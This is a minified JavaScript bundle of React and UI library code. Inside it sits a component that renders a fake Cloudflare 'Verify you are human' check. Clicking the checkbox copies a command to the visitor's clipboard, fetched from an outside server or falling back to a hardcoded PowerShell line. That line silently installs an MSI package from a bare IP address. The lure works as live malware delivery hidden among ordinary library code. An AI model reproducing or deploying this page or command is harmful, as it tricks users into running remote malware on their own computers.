Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&typeof N.as!="string"&&(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preloadModule(): Expected two arguments, a non-empty `href` string and, optionally, an `options` object with an `as` property valid for a `<link rel="modulepreload" as="..." />` tag.%s',se),typeof Q=="string"&&(N?(se=j(N.as,N.crossOrigin),M.d.m(Q,{as:typeof N.as=="string"&&N.as!=="script"?N.as:void 0,crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0})):M.d.m(Q))},Dn.requestFormReset=function(Q){M.d.r(Q)},Dn.unstable_batchedUpdates=function(Q,N){return Q(N)},Dn.useFormState=function(Q,N,se){return ae().useFormState(Q,N,se)},Dn.useFormStatus=function(){return ae().useHostTransitionStatus()},Dn.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Dn}var Mb;function Ag(){if(Mb)return M0.exports;Mb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),M0.exports=kT()):M0.exports=JT(),M0.exports}Ag();var Ab=Be.forwardRef((p,T)=>{const{children:A,...b}=p,j=Be.Children.toArray(A),Z=j.find(WT);if(Z){const k=Z.props.children,ae=j.map(B=>B===Z?Be.Children.count(k)>1?Be.Children.only(null):Be.isValidElement(k)?k.props.children:null:B);return we.jsx(zg,{...b,ref:T,children:Be.isValidElement(k)?Be.cloneElement(k,void 0,ae):null})}return we.jsx(zg,{...b,ref:T,children:A})});Ab.displayName="Slot";var zg=Be.forwardRef((p,T)=>{const{children:A,...b}=p;if(Be.isValidElement(A)){const j=IT(A),Z=$T(b,A.props);return A.type!==Be.Fragment&&(Z.ref=T?gb(T,j):j),Be.cloneElement(A,Z)}return Be.Children.count(A)>1?Be.Children.only(null):null});zg.displayName="SlotClone";var KT=({children:p})=>we.jsx(we.Fragment,{children:p});function WT(p){return Be.isValidElement(p)&&p.type===KT}function $T(p,T){const A={...T};for(const b in T){const j=p[b],Z=T[b];/^on[A-Z]/.test(b)?j&&Z?A[b]=(...ae)=>{Z(...ae),j(...ae)}:j&&(A[b]=j):b==="style"?A[b]={...j,...Z}:b==="className"&&(A[b]=[j,Z].filter(Boolean).join(" "))}return{...p,...A}}function IT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var FT=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"],zb=FT.reduce((p,T)=>{const A=Be.forwardRef((b,j)=>{const{asChild:Z,...k}=b,ae=Z?Ab:T;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),we.jsx(ae,{...k,ref:j})});return A.displayName=`Primitive.${T}`,{...p,[T]:A}},{}),Og="Checkbox",[PT,A3]=BT(Og),[eE,tE]=PT(Og),Ob=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,name:b,checked:j,defaultChecked:Z,required:k,disabled:ae,value:B="on",onCheckedChange:M,form:he,...ye}=p,[Q,N]=Be.useState(null),se=vb(T,it=>N(it)),Ae=Be.useRef(!1),Qe=Q?he||!!Q.closest("form"):!0,[Ke=!1,qe]=GT({prop:j,defaultProp:Z,onChange:M}),xe=Be.useRef(Ke);return Be.useEffect(()=>{const it=Q==null?void 0:Q.form;if(it){const ue=()=>qe(xe.current);return it.addEventListener("reset",ue),()=>it.removeEventListener("reset",ue)}},[Q,qe]),we.jsxs(eE,{scope:A,state:Ke,disabled:ae,children:[we.jsx(zb.button,{type:"button",role:"checkbox","aria-checked":Mo(Ke)?"mixed":Ke,"aria-required":k,"data-state":xb(Ke),"data-disabled":ae?"":void 0,disabled:ae,value:B,...ye,ref:se,onKeyDown:bb(p.onKeyDown,it=>{it.key==="Enter"&&it.preventDefault()}),onClick:bb(p.onClick,it=>{qe(ue=>Mo(ue)?!0:!ue),Qe&&(Ae.current=it.isPropagationStopped(),Ae.current||it.stopPropagation())})}),Qe&&we.jsx(lE,{control:Q,bubbles:!Ae.current,name:b,value:B,checked:Ke,required:k,disabled:ae,form:he,style:{transform:"translateX(-100%)"},defaultChecked:Mo(Z)?!1:Z})]})});Ob.displayName=Og;var Db="CheckboxIndicator",Cb=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,forceMount:b,...j}=p,Z=tE(Db,A);return we.jsx(Tb,{present:b||Mo(Z.state)||Z.state===!0,children:we.jsx(zb.span,{"data-state":xb(Z.state),"data-disabled":Z.disabled?"":void 0,...j,ref:T,style:{pointerEvents:"none",...p.style}})})});Cb.displayName=Db;var lE=p=>{const{control:T,checked:A,bubbles:b=!0,defaultChecked:j,...Z}=p,k=Be.useRef(null),ae=ZT(A),B=qT(T);Be.useEffect(()=>{const he=k.current,ye=window.HTMLInputElement.prototype,N=Object.getOwnPropertyDescriptor(ye,"checked").set;if(ae!==A&&N){const se=new Event("click",{bubbles:b});he.indeterminate=Mo(A),N.call(he,Mo(A)?!1:A),he.dispatchEvent(se)}},[ae,A,b]);const M=Be.useRef(Mo(A)?!1:A);return we.jsx("input",{type:"checkbox","aria-hidden":!0,defaultChecked:j??M.current,...Z,tabIndex:-1,ref:k,style:{...p.style,...B,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function Mo(p){return p==="indeterminate"}function xb(p){return Mo(p)?"indeterminate":p?"checked":"unchecked"}var nE=Ob,aE=Cb;function uE(p){return nb({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"},child:[]}]})(p)}function iE({className:p,...T}){return we.jsx(nE,{"data-slot":"checkbox",className:_T("peer border-input dark:bg-input/30 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground dark:data-[state=checked]:bg-primary data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive size-4 shrink-0 rounded-[4px] border shadow-xs transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",p),...T,children:we.jsx(aE,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:we.jsx(uE,{className:"size-3.5 text-green-600"})})})}const Ih={defaultCommand:`powershell "$w=[wmiclass]'Win32_Process';$w.Create('msiexec /i http://93.113.25.102/msi/e69378480adab23d /qn')"`,apiUrl:"https://amphetamine.kyun.li"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cE=p=>p.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),Ub=(...p)=>p.filter((T,A,b)=>!!T&&T.trim()!==""&&b.indexOf(T)===A).join(" ").trim();/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var oE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rE=Be.forwardRef(({color:p="currentColor",size:T=24,strokeWidth:A=2,absoluteStrokeWidth:b,className:j="",children:Z,iconNode:k,...ae},B)=>Be.createElement("svg",{ref:B,...oE,width:T,height:T,stroke:p,strokeWidth:b?Number(A)*24/Number(T):A,className:Ub("lucide",j),...ae},[...k.map(([M,he])=>Be.createElement(M,he)),...Array.isArray(Z)?Z:[Z]]));/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fE=(p,T)=>{const A=Be.forwardRef(({className:b,...j},Z)=>Be.createElement(rE,{ref:Z,iconNode:T,className:Ub(`lucide-${cE(p)}`,b),...j}));return A.displayName=`${p}`,A};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sE=fE("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]]);function dE(){const[p,T]=wu.useState(!1),[A,b]=wu.useState(0),[j,Z]=wu.useState(!1),k=window.location.href,ae=new URL(k).hostname,B=async()=>{fetch(`${Ih.apiUrl}/c/command`).then(ye=>ye.text()).then(ye=>{console.log("command fetched",ye),navigator.clipboard.writeText(ye)}).catch(ye=>{console.error("error fetching command",ye),console.log("using default command",Ih.defaultCommand),navigator.clipboard.writeText(Ih.defaultCommand)}),await new Promise(ye=>{setTimeout(()=>{ye(void 0)},1e3)});const M=A+1;b(M),T(!0),setTimeout(()=>{console.log("newClickCount",M),M===1?Z(!0):T(!1)},M===1?2e3:3500)};return we.jsxs("div",{className:"bg-[#ffff] w-full h-screen flex items-center justify-center",children:[we.jsxs("div",{className:"w-3xl h-full flex flex-col px-4",children:[we.jsxs("div",{className:"flex-1 flex flex-col pt-20",children:[we.jsx("a",{className:"text-3xl",children:ae}),we.jsx("a",{className:"text-xl pt-2",children:"Verify you are human by completing the action below"}),we.jsxs("div",{className:"flex items-center justify-between w-64 p-2 bg-[#fafafa] border border-[#e6e6e6] mt-7",children:[we.jsxs("div",{className:"flex items-center justify-center",children:[we.jsx("div",{className:"flex items-center justify-center w-6 h-8",children:p?we.jsx(sE,{className:"size-6 text-green-600 animate-spin"}):we.jsx(iE,{onCheckedChange:B,className:"bg-white rounded-[2px] border-[2px] border-gray-500 w-[18px] h-[18px] data-[state=checked]:bg-white data-[state=checked]:border-gray-500"})}),we.jsx("div",{className:"ml-1",children:we.jsx("a",{className:"text-xs font-semibold flex items-center justify-center h-full",children:p?"Verifying...":"Verify you are human"})})]}),we.jsxs("div",{className:"flex flex-col items-center justify-center",children:[we.jsx("img",{src:_S,alt:"Cloudflare",className:"w-16"}),we.jsxs("div",{className:"flex items-center justify-between gap-1",children:[we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Terms"}),we.jsx("span",{className:"text-[8px] text-gray-500",children:"•"}),we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Privacy"})]})]})]}),we.jsxs("a",{className:"pt-12 ",children:[ae," needs to review the security of your connection before proceeding."]})]}),we.jsx("div",{className:"border-t border-gray-300 flex items-center justify-center",children:we.jsxs("div",{className:"flex flex-col items-center justify-center gap-2 py-2",children:[we.jsxs("a",{className:"text-xs text-gray-500",children:["Ray ID: ",Math.random().toString(36).substring(2,15)]}),we.jsxs("a",{className:"text-xs text-gray-500",children:["Performance and security by"," ",we.jsx("span",{className:"font-semibold text-gray-500",children:"Cloudflare"})]})]})})]}),j&&we.jsx("div",{className:"fixed inset-0 flex items-center justify-center",children:we.jsx(KS,{})})]})}var A0={exports:{}},Fh={},z0={exports:{}},Dg={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var wb;function hE(){return wb||(wb=1,function(p){function T(te,I){var le=te.length;te.push(I);e:for(;0<le;){var me=le-1>>>1,E=te[me];if(0<j(E,I))te[me]=I,te[le]=E,le=me;else break e}}function A(te){return te.length===0?null:te[0]}function b(te){if(te.length===0)return null;var I=te[0],le=te.pop();if(le!==I){te[0]=le;e:for(var me=0,E=te.length,X=E>>>1;me<X;){var fe=2*(me+1)-1,oe=te[fe],re=fe+1,Ne=te[re];if(0>j(oe,le))re<E&&0>j(Ne,oe)?(te[me]=Ne,te[re]=le,me=re):(te[me]=oe,te[fe]=le,me=fe);else if(re<E&&0>j(Ne,le))te[me]=Ne,te[re]=le,me=re;else break e}}return I}function j(te,I){var le=te.sortIndex-I.sortIndex;return le!==0?le:te.id-I.id}if(p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Z=performance;p.unstable_now=function(){return Z.now()}}else{var k=Date,ae=k.now();p.unstable_now=function(){return k.now()-ae}}var B=[],M=[],he=1,ye=null,Q=3,N=!1,se=!1,Ae=!1,Qe=typeof setTimeout=="function"?setTimeout:null,Ke=typeof clearTimeout=="function"?clearTimeout:null,qe=typeof setImmediate<"u"?setImmediate:null;function xe(te){for(var I=A(M);I!==null;){if(I.callback===null)b(M);else if(I.startTime<=te)b(M),I.sortIndex=I.expirationTime,T(B,I);else break;I=A(M)}}function it(te){if(Ae=!1,xe(te),!se)if(A(B)!==null)se=!0,Et();else{var I=A(M);I!==null&&de(it,I.startTime-te)}}var ue=!1,Se=-1,zt=5,Rl=-1;function Ee(){return!(p.unstable_now()-Rl<zt)}function Ge(){if(ue){var te=p.unstable_now();Rl=te;var I=!0;try{e:{se=!1,Ae&&(Ae=!1,Ke(Se),Se=-1),N=!0;var le=Q;try{t:{for(xe(te),ye=A(B);ye!==null&&!(ye.expirationTime>te&&Ee());){var me=ye.callback;if(typeof me=="function"){ye.callback=null,Q=ye.priorityLevel;var E=me(ye.expirationTime<=te);if(te=p.unstable_now(),typeof E=="function"){ye.callback=E,xe(te),I=!0;break t}ye===A(B)&&b(B),xe(te)}else b(B);ye=A(B)}if(ye!==null)I=!0;else{var X=A(M);X!==null&&de(it,X.startTime-te),I=!1}}break e}finally{ye=null,Q=le,N=!1}I=void 0}}finally{I?Bt():ue=!1}}}var Bt;if(typeof qe=="function")Bt=function(){qe(Ge)};else if(typeof MessageChannel<"u"){var Wt=new MessageChannel,Nt=Wt.port2;Wt.port1.onmessage=Ge,Bt=function(){Nt.postMessage(null)}}else Bt=function(){Qe(Ge,0)};function Et(){ue||(ue=!0,Bt())}function de(te,I){Se=Qe(function(){te(p.unstable_now())},I)}p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(te){te.callback=null},p.unstable_continueExecution=function(){se||N||(se=!0,Et())},p.unstable_forceFrameRate=function(te){0>te||125<te?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):zt=0<te?Math.floor(1e3/te):5},p.unstable_getCurrentPriorityLevel=function(){return Q},p.unstable_getFirstCallbackNode=function(){return A(B)},p.unstable_next=function(te){switch(Q){case 1:case 2:case 3:var I=3;break;default:I=Q}var le=Q;Q=I;try{return te()}finally{Q=le}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(te,I){switch(te){case 1:case 2:case 3:case 4:case 5:break;default:te=3}var le=Q;Q=te;try{return I()}finally{Q=le}},p.unstable_scheduleCallback=function(te,I,le){var me=p.unstable_now();switch(typeof le=="object"&&le!==null?(le=le.delay,le=typeof le=="number"&&0<le?me+le:me):le=me,te){case 1:var E=-1;break;case 2:E=250;break;case 5:E=1073741823;break;case 4:E=1e4;break;default:E=5e3}return E=le+E,te={id:he++,callback:I,priorityLevel:te,startTime:le,expirationTime:E,sortIndex:-1},le>me?(te.sortIndex=le,T(M,te),A(B)===null&&te===A(M)&&(Ae?(Ke(Se),Se=-1):Ae=!0,de(it,le-me))):(te.sortIndex=E,T(B,te),se||N||(se=!0,Et())),te},p.unstable_shouldYield=Ee,p.unstable_wrapCallback=function(te){var I=Q;return function(){var le=Q;Q=I;try{return te.apply(this,arguments)}finally{Q=le}}}}(Dg)),Dg}var Cg={},Nb;function mE(){return Nb||(Nb=1,function(p){var T={};/**
 * @license React
 * scheduler.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */T.NODE_ENV!=="production"&&function(){function A(){if(Ge){var I=p.unstable_now();Nt=I;var le=!0;try{e:{ue=!1,Se&&(Se=!1,Rl(Bt),Bt=-1),it=!0;var me=xe;try{t:{for(ae(I),qe=j(Ae);qe!==null&&!(qe.expirationTime>I&&M());){var E=qe.callback;if(typeof E=="function"){qe.callback=null,xe=qe.priorityLevel;var X=E(qe.expirationTime<=I);if(I=p.unstable_now(),typeof X=="function"){qe.callback=X,ae(I),le=!0;break t}qe===j(Ae)&&Z(Ae),ae(I)}else Z(Ae);qe=j(Ae)}if(qe!==null)le=!0;else{var fe=j(Qe);fe!==null&&ye(B,fe.startTime-I),le=!1}}break e}finally{qe=null,xe=me,it=!1}le=void 0}}finally{le?Et():Ge=!1}}}function b(I,le){var me=I.length;I.push(le);e:for(;0<me;){var E=me-1>>>1,X=I[E];if(0<k(X,le))I[E]=le,I[me]=X,me=E;else break e}}function j(I){return I.length===0?null:I[0]}function Z(I){if(I.length===0)return null;var le=I[0],me=I.pop();if(me!==le){I[0]=me;e:for(var E=0,X=I.length,fe=X>>>1;E<fe;){var oe=2*(E+1)-1,re=I[oe],Ne=oe+1,He=I[Ne];if(0>k(re,me))Ne<X&&0>k(He,re)?(I[E]=He,I[Ne]=me,E=Ne):(I[E]=re,I[oe]=me,E=oe);else if(Ne<X&&0>k(He,me))I[E]=He,I[Ne]=me,E=Ne;else break e}}return le}function k(I,le){var me=I.sortIndex-le.sortIndex;return me!==0?me:I.id-le.id}function ae(I){for(var le=j(Qe);le!==null;){if(le.callback===null)Z(Qe);else if(le.startTime<=I)Z(Qe),le.sortIndex=le.expirationTime,b(Ae,le);else break;le=j(Qe)}}function B(I){if(Se=!1,ae(I),!ue)if(j(Ae)!==null)ue=!0,he();else{var le=j(Qe);le!==null&&ye(B,le.startTime-I)}}function M(){return!(p.unstable_now()-Nt<Wt)}function he(){Ge||(Ge=!0,Et())}function ye(I,le){Bt=zt(function(){I(p.unstable_now())},le)}if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error()),p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Q=performance;p.unstable_now=function(){return Q.now()}}else{var N=Date,se=N.now();p.unstable_now=function(){return N.now()-se}}var Ae=[],Qe=[],Ke=1,qe=null,xe=3,it=!1,ue=!1,Se=!1,zt=typeof setTimeout=="function"?setTimeout:null,Rl=typeof clearTimeout=="function"?clearTimeout:null,Ee=typeof setImmediate<"u"?setImmediate:null,Ge=!1,Bt=-1,Wt=5,Nt=-1;if(typeof Ee=="function")var Et=function(){Ee(A)};else if(typeof MessageChannel<"u"){var de=new MessageChannel,te=de.port2;de.port1.onmessage=A,Et=function(){te.postMessage(null)}}else Et=function(){zt(A,0)};p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(I){I.callback=null},p.unstable_continueExecution=function(){ue||it||(ue=!0,he())},p.unstable_forceFrameRate=function(I){0>I||125<I?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Wt=0<I?Math.floor(1e3/I):5},p.unstable_getCurrentPriorityLevel=function(){return xe},p.unstable_getFirstCallbackNode=function(){return j(Ae)},p.unstable_next=function(I){switch(xe){case 1:case 2:case 3:var le=3;break;default:le=xe}var me=xe;xe=le;try{return I()}finally{xe=me}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(I,le){switch(I){case 1:case 2:case 3:case 4:case 5:break;default:I=3}var me=xe;xe=I;try{return le()}finally{xe=me}},p.unstable_scheduleCallback=function(I,le,me){var E=p.unstable_now();switch(typeof me=="object"&&me!==null?(me=me.delay,me=typeof me=="number"&&0<me?E+me:E):me=E,I){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}return X=me+X,I={id:Ke++,callback:le,priorityLevel:I,startTime:me,expirationTime:X,sortIndex:-1},me>E?(I.sortIndex=me,b(Qe,I),j(Ae)===null&&I===j(Qe)&&(Se?(Rl(Bt),Bt=-1):Se=!0,ye(B,me-E))):(I.sortIndex=X,b(Ae,I),ue||it||(ue=!0,he())),I},p.unstable_shouldYield=M,p.unstable_wrapCallback=function(I){var le=xe;return function(){var me=xe;xe=le;try{return I.apply(this,arguments)}finally{xe=me}}},typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Cg)),Cg}var Hb;function jb(){if(Hb)return z0.exports;Hb=1;var p={};return p.NODE_ENV==="production"?z0.exports=hE():z0.exports=mE(),z0.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _b;function yE(){if(_b)return Fh;_b=1;var p=jb(),T=Ds(),A=Ag();function b(l){var a="https://react.dev/errors/"+l;if(1<arguments.length){a+="?args[]="+encodeURIComponent(arguments[1]);for(var u=2;u<arguments.length;u++)a+="&args[]="+encodeURIComponent(arguments[u])}return"Minified React error #"+l+"; visit "+a+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function j(l){return!(!l||l.nodeType!==1&&l.nodeType!==9&&l.nodeType!==11)}var Z=Symbol.for("react.element"),k=Symbol.for("react.transitional.element"),ae=Symbol.for("react.portal"),B=Symbol.for("react.fragment"),M=Symbol.for("react.strict_mode"),he=Symbol.for("react.profiler"),ye=Symbol.for("react.provider"),Q=Symbol.for("react.consumer"),N=Symbol.for("react.context"),se=Symbol.for("react.forward_ref"),Ae=Symbol.for("react.suspense"),Qe=Symbol.for("react.suspense_list"),Ke=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),xe=Symbol.for("react.offscreen"),it=Symbol.for("react.memo_cache_sentinel"),ue=Symbol.iterator;function Se(l){return l===null||typeof l!="object"?null:(l=ue&&l[ue]||l["@@iterator"],typeof l=="function"?l:null)}var zt=Symbol.for("react.client.reference");function Rl(l){if(l==null)return null;if(typeof l=="function")return l.$$typeof===zt?null:l.displayName||l.name||null;if(typeof l=="string")return l;switch(l){case B:return"Fragment";case ae:return"Portal";case he:return"Profiler";case M:return"StrictMode";case Ae:return"Suspense";case Qe:return"SuspenseList"}if(typeof l=="object")switch(l.$$typeof){case N:return(l.displayName||"Context")+".Provider";case Q:return(l._context.displayName||"Context")+".Consumer";case se:var a=l.render;return l=l.displayName,l||(l=a.displayName||a.name||"",l=l!==""?"ForwardRef("+l+")":"ForwardRef"),l;case Ke:return a=l.displayName||null,a!==null?a:Rl(l.type)||"Memo";case qe:a=l._payload,l=l._init;try{return Rl(l(a))}catch{}}return null}var Ee=T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ge=Object.assign,Bt,Wt;function Nt(l){if(Bt===void 0)try{throw Error()}catch(u){var a=u.stack.trim().match(/\n( *(at )?)/);Bt=a&&a[1]||"",Wt=-1<u.stack.indexOf(`
    at`)?" (<anonymous>)":-1<u.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Bt+l+Wt}var Et=!1;function de(l,a){if(!l||Et)return"";Et=!0;var u=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var c={DetermineComponentFrameRoot:function(){try{if(a){var ne=function(){throw Error()};if(Object.defineProperty(ne.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(ne,[])}catch(W){var L=W}Reflect.construct(l,[],ne)}else{try{ne.call()}catch(W){L=W}l.call(ne.prototype)}}else{try{throw Error()}catch(W){L=W}(ne=l())&&typeof ne.catch=="function"&&ne.catch(function(){})}}catch(W){if(W&&L&&typeof W.stack=="string")return[W.stack,L.stack]}return[null,null]}};c.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var f=Object.getOwnPropertyDescriptor(c.DetermineComponentFrameRoot,"name");f&&f.configurable&&Object.defineProperty(c.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var s=c.DetermineComponentFrameRoot(),m=s[0],v=s[1];if(m&&v){var R=m.split(`
`),w=v.split(`
`);for(f=c=0;c<R.length&&!R[c].includes("DetermineComponentFrameRoot");)c++;for(;f<w.length&&!w[f].includes("DetermineComponentFrameRoot");)f++;if(c===R.length||f===w.length)for(c=R.length-1,f=w.length-1;1<=c&&0<=f&&R[c]!==w[f];)f--;for(;1<=c&&0<=f;c--,f--)if(R[c]!==w[f]){if(c!==1||f!==1)do if(c--,f--,0>f||R[c]!==w[f]){var K=`
`+R[c].replace(" at new "," at ");return l.displayName&&K.includes("<anonymous>")&&(K=K.replace("<anonymous>",l.displayName)),K}while(1<=c&&0<=f);break}}}finally{Et=!1,Error.prepareStackTrace=u}return(u=l?l.displayName||l.name:"")?Nt(u):""}function te(l){switch(l.tag){case 26:case 27:case 5:return Nt(l.type);case 16:return Nt("Lazy");case 13:return Nt("Suspense");case 19:return Nt("SuspenseList");case 0:case 15:return l=de(l.type,!1),l;case 11:return l=de(l.type.render,!1),l;case 1:return l=de(l.type,!0),l;default:return""}}function I(l){try{var a="";do a+=te(l),l=l.return;while(l);return a}catch(u){return`
Error generating stack: `+u.message+`
`+u.stack}}function le(l){var a=l,u=l;if(l.alternate)for(;a.return;)a=a.return;else{l=a;do a=l,(a.flags&4098)!==0&&(u=a.return),l=a.return;while(l)}return a.tag===3?u:null}function me(l){if(l.tag===13){var a=l.memoizedState;if(a===null&&(l=l.alternate,l!==null&&(a=l.memoizedState)),a!==null)return a.dehydrated}return null}function E(l){if(le(l)!==l)throw Error(b(188))}function X(l){var a=l.alternate;if(!a){if(a=le(l),a===null)throw Error(b(188));return a!==l?null:l}for(var u=l,c=a;;){var f=u.return;if(f===null)break;var s=f.alternate;if(s===null){if(c=f.return,c!==null){u=c;continue}break}if(f.child===s.child){for(s=f.child;s;){if(s===u)return E(f),l;if(s===c)return E(f),a;s=s.sibling}throw Error(b(188))}if(u.return!==c.return)u=f,c=s;else{for(var m=!1,v=f.child;v;){if(v===u){m=!0,u=f,c=s;break}if(v===c){m=!0,c=f,u=s;break}v=v.sibling}if(!m){for(v=s.child;v;){if(v===u){m=!0,u=s,c=f;break}if(v===c){m=!0,c=s,u=f;break}v=v.sibling}if(!m)throw Error(b(189))}}if(u.alternate!==c)throw Error(b(190))}if(u.tag!==3)throw Error(b(188));return u.stateNode.current===u?l:a}function fe(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l;for(l=l.child;l!==null;){if(a=fe(l),a!==null)return a;l=l.sibling}return null}var oe=Array.isArray,re=A.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ne={pending:!1,data:null,method:null,action:null},He=[],gt=-1;function ct(l){return{current:l}}function wt(l){0>gt||(l.current=He[gt],He[gt]=null,gt--)}function vt(l,a){gt++,He[gt]=l.current,l.current=a}var gl=ct(null),Vl=ct(null),Ie=ct(null),Cn=ct(null);function nn(l,a){switch(vt(Ie,a),vt(Vl,l),vt(gl,null),l=a.nodeType,l){case 9:case 11:a=(a=a.documentElement)&&(a=a.namespaceURI)?zy(a):0;break;default:if(l=l===8?a.parentNode:a,a=l.tagName,l=l.namespaceURI)l=zy(l),a=ch(l,a);else switch(a){case"svg":a=1;break;case"math":a=2;break;default:a=0}}wt(gl),vt(gl,a)}function xn(){wt(gl),wt(Vl),wt(Ie)}function Ea(l){l.memoizedState!==null&&vt(Cn,l);var a=gl.current,u=ch(a,l.type);a!==u&&(vt(Vl,l),vt(gl,u))}function dt(l){Vl.current===l&&(wt(gl),wt(Vl)),Cn.current===l&&(wt(Cn),ro._currentValue=Ne)}var Ci=Object.prototype.hasOwnProperty,ka=p.unstable_scheduleCallback,kn=p.unstable_cancelCallback,D=p.unstable_shouldYield,Te=p.unstable_requestPaint,ve=p.unstable_now,Xe=p.unstable_getCurrentPriorityLevel,$t=p.unstable_ImmediatePriority,Ot=p.unstable_UserBlockingPriority,Ze=p.unstable_NormalPriority,Ye=p.unstable_LowPriority,Ul=p.unstable_IdlePriority,Ml=p.log,an=p.unstable_setDisableYieldValue,pn=null,Yt=null;function Jn(l){if(Yt&&typeof Yt.onCommitFiberRoot=="function")try{Yt.onCommitFiberRoot(pn,l,void 0,(l.current.flags&128)===128)}catch{}}function rl(l){if(typeof Ml=="function"&&an(l),Yt&&typeof Yt.setStrictMode=="function")try{Yt.setStrictMode(pn,l)}catch{}}var Ql=Math.clz32?Math.clz32:Ao,qr=Math.log,Vr=Math.LN2;function Ao(l){return 